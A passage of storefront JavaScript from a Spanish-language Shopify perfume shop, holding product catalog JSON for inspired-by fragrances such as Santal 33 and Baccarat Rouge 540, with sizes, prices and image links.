shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","options":["Presentación"],"media":[{"alt":null,"id":34889150005474,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C724-MAISONFRANCISKURKDJIAN.jpg?v=1730386770","width":3000},{"alt":null,"id":34887977566434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977402594,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36364555026658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_d5a4900b-b791-4322-80d4-1dab78cbb032.jpg?v=1755179687","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003e724\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eMaison Francis Kurkdjian\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa para Hombres y Mujeres. \u003c\/span\u003e\u003c\/p\u003e"};
  

  // Collection products for debugging
  window.fokkioDebugProducts = [];
  
    
    
      window.fokkioDebugProducts.push({"id":6626819637398,"title":"Tendencia a USantal 33","handle":"tendencia-a-la-belle","description":"\u003cp\u003e\u003cb\u003eSantal 33\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eLe Labo\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-03-27T12:50:53-04:00","created_at":"2021-03-27T12:47:36-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Le Labo","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":310000,"compare_at_price_min":310000,"compare_at_price_max":310000,"compare_at_price_varies":false,"variants":[{"id":39513744900246,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42429405429986,"product_id":6626819637398,"position":1,"created_at":"2024-10-31T13:14:38-04:00","updated_at":"2024-10-31T13:14:39-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","variant_ids":[39513744900246]},"available":true,"name":"Tendencia a USantal 33 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":310000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34890055319778,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39513744933014,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607436002,"product_id":6626819637398,"position":8,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","variant_ids":[39513744933014]},"available":true,"name":"Tendencia a USantal 33 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110368710882,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607567074,"product_id":6626819637398,"position":2,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","variant_ids":[42110368710882]},"available":true,"name":"Tendencia a USantal 33 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977402594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42110368743650,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607632610,"product_id":6626819637398,"position":4,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","variant_ids":[42110368743650]},"available":true,"name":"Tendencia a USantal 33 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39964456681622,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607501538,"product_id":6626819637398,"position":6,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","variant_ids":[39964456681622]},"available":true,"name":"Tendencia a USantal 33 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977533666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44234734502114,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607534306,"product_id":6626819637398,"position":5,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","variant_ids":[44234734502114]},"available":true,"name":"Tendencia a USantal 33 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977500898,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44847859990754,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42426607599842,"product_id":6626819637398,"position":7,"created_at":"2024-10-30T22:58:46-04:00","updated_at":"2026-01-06T17:13:02-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","variant_ids":[44847859990754]},"available":true,"name":"Tendencia a USantal 33 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34887977566434,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766833828066,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45544218689762,"product_id":6626819637398,"position":9,"created_at":"2025-08-14T16:09:32-04:00","updated_at":"2025-08-14T16:09:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174","variant_ids":[46766833828066]},"available":true,"name":"Tendencia a USantal 33 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36365600194786,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","options":["Presentación"],"media":[{"alt":null,"id":34890055319778,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/CSANTAL33-LELABO.jpg?v=1730394879","width":3000},{"alt":null,"id":34887977402594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25mlcaballero_f2729c87-00fa-4d7c-b9c7-a1bc2a3de86f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977435362,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60mlcaballero_beb9f142-5bf9-4c9b-9585-3ad826143ac9.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977468130,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100mlcaballero_4953ddf9-e31a-45f3-8f5c-db51476a76a3.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977500898,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/cremacaballero_acc88d1c-f058-4b21-9346-c6412cb4994f.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977533666,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorantecaballero_f24288bb-8ea0-41a0-96b8-839743ab1ffc.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977566434,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/roletehombre_477ea8a4-a292-40ca-a0dd-7fc886449954.jpg?v=1767737582","width":3000},{"alt":null,"id":34887977369826,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10mlcaballero_44e14be3-9c05-4cc4-ac79-a3a6dc5579d0.jpg?v=1767737582","width":3000},{"alt":null,"id":36365600194786,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_e79b2782-306e-4671-b858-ced8534b8ee8.jpg?v=1755202174","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eSantal 33\u003c\/b\u003e\u003cspan\u003e de \u003c\/span\u003e\u003cb\u003eLe Labo\u003c\/b\u003e\u003cspan\u003e es una fragancia de la familia olfativa Amaderada Aromática para Hombres y Mujeres.\u003c\/span\u003e\u003c\/p\u003e"});
    
      window.fokkioDebugProducts.push({"id":6755047735446,"title":"Tendencia a UBaccarat Rouge 540","handle":"tendencia-a-baccarat-rouge-540","description":"\u003cp\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eBaccarat Rouge 540 \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ede \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cb\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMaison Francis Kurkdjian \u003c\/span\u003e\u003c\/span\u003e\u003c\/b\u003e\u003cspan\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e es una fragancia de la familia olfativa Ámbar Floral para Hombres y Mujeres. \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-10-13T08:10:14-04:00","created_at":"2021-05-12T09:04:42-04:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Maison Francis Kurkdjian","Mujeres","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":1019500,"compare_at_price_min":1019500,"compare_at_price_max":1019500,"compare_at_price_varies":false,"variants":[{"id":39826249121942,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42822143770850,"product_id":6755047735446,"position":1,"created_at":"2025-01-15T07:06:09-05:00","updated_at":"2025-01-15T07:06:11-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771","variant_ids":[39826249121942]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":1019500,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":35162780762338,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/DBACCARATROUGE540-MAISONFRANCISKURKDJIAN.jpg?v=1736942771"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39826249154710,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653853922,"product_id":6755047735446,"position":4,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641","variant_ids":[39826249154710]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34919157203170,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_dama_28d7092c-6366-4024-af68-79ee8be38339.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42072982946018,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653919458,"product_id":6755047735446,"position":5,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641","variant_ids":[42072982946018]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157268706,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_dama_c7ff57fa-074e-4453-8eb3-993bef06ea08.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42072982978786,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653886690,"product_id":6755047735446,"position":6,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641","variant_ids":[42072982978786]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157301474,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_dama_b7a51c4f-2b9e-4902-a40d-fbe19d270a86.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39916775538838,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470654017762,"product_id":6755047735446,"position":7,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641","variant_ids":[39916775538838]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157334242,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_dama_c4cfe24d-ea5e-48fd-af0b-04b05c3db372.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44240451371234,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470653984994,"product_id":6755047735446,"position":8,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641","variant_ids":[44240451371234]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157399778,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_corporal_mujer_76d67995-9185-4496-9934-fcbba1ae7568.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44860857975010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":42470654050530,"product_id":6755047735446,"position":2,"created_at":"2024-11-09T11:41:30-05:00","updated_at":"2026-01-06T16:57:21-05:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641","variant_ids":[44860857975010]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34919157465314,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_dama_51e59a38-2b1c-4ed4-aefc-cc90067f37b0.jpg?v=1767736641"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46766820032738,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45544147189986,"product_id":6755047735446,"position":9,"created_at":"2025-08-14T15:58:17-04:00","updated_at":"2025-08-14T15:58:20-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-DAMA_1_b18c4a40-d625-472f-8df3-ec8cea483c4c.jpg?v=1755201500","variant_ids":[46766820032738]},"available":true,"name":"Tendencia a UBaccarat Rouge 540 - Gel de cabello","public_title":"Gel de cabello","options":["Gel de 